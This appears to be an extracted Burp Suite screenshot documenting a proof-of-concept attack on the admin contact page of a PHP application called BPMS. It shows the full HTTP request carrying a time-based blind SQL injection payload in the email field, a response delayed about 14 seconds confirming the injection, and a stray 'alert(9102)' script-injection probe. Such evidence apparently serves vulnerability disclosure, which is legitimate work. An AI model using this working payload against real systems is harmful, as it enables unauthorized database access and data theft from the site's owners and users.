 Request
Pretty Raw Hex
1 POST /bpms/admin/contact-us.php HTTP/1.1
2 Host: 192.168.31.163
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
7 Referer: http://192.168.31.163/bpms/admin/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=1te4ug3j9u2nsjt485fnu4r9vj
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 245
14
15 email=0'XOR(if(now()=sysdate()%2Csleep(14)%2C0))XOR'Z&
mobnumber=7896541236&pagedes=
%0D%0A%20%20%20%20%20%20%20%20890%2CSector%2062%2C%20Gyan%20S
arovar%2C%20GAIL%20Noida(Delhi/NCR)&pagetitle=Contact%20Us&
submit=&timing=10:30%20am%20to%207:30%20pm
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Mar 2024 07:41:22 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 10976
11
12 <!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
BPMS | Contact Us
</title>
16
17 <script type="application/x-javascript">
addEventListener("load", function() {
setTimeout(hideURLbar, 0);
}, false);
function hideURLbar(){
window.scrollTo(0,1);
}
</script>
18 <!-- Bootstrap Core CSS -->
19 <link href="css/bootstrap.css" rel='stylesheet' type='
text/css' />
20 <!-- Custom CSS -->
alert(9102)
0 matches
Inspector
Selection 53
Selected text
email=0'XOR(if(now()=sysda
te()%2Csleep(14)%2C0))XOR'
Z
Decoded from: URL encoding
email=0'XOR(if(now()=sysda
te(),sleep(14),0))XOR'Z
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 6
Request Cookies 1
Request Headers 12
Response Headers 9
11,312 bytes | 14,005 millis